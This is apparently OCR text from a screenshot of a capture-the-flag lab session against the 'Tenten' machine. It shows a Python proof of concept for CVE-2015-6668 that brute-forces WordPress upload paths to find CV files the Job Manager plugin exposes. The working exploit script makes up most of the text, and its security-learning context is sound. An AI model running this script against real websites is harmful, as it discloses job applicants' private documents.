 192.168.1.12
10.10.14.15
10.10.10.10 - Tenten
1 #!/usr/bin/python3$
2 $
3 import requests$
4 $
5 print ("""$
6 CVE-2015-6668$
7 Title: CV filename disclosure on Job-Manager WP Plugin$
8 Author: Evangelos Mourikis$
9 Blog: https://vagmour.eu$
10 Plugin URL: http://www.wp-jobmanager.com$
11 Versions: <=0.7.25$
12 """)$
13 $
14 website = input('Enter a vulnerable website: ')++$
15 filename = input('Enter a file name: ')$
16 $
17 filename2 = filename.replace(" ", "-")$
18 $
19 for year in range(2013,2021):$
20     for i in range(1,13):$
21         for extension in {'doc','pdf','docx'}:$
22             URL = website + "/wp-content/uploads/" + str(year) + "/" + "{:02}".format(i) + "/" + filename2 + "." + extensio
n$
23             req = requests.get(URL)$
24             if req.status_code==200:$
25                 print ("[+] URL of CV found! " + URL)$
Add more file extensions!!
NORMAL job_manager_exploit.py content 84%
VPN - root's tasks Reconnaissance - Enumeration